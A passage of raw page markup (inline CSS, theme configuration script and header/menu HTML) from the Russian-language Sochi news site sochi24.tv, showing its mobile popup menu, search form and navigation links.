0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39648";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7930";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal 